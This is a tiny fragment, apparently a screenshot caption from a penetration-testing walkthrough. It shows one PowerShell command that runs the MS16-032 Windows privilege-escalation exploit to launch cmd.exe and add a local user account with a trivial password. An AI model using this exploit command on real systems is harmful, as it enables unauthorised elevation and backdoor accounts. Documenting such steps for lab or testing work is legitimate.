 PS C:\Users\q\Desktop> Invoke-MS16-032 -Application cmd.exe -Commandline "/c net user 1 1 /add"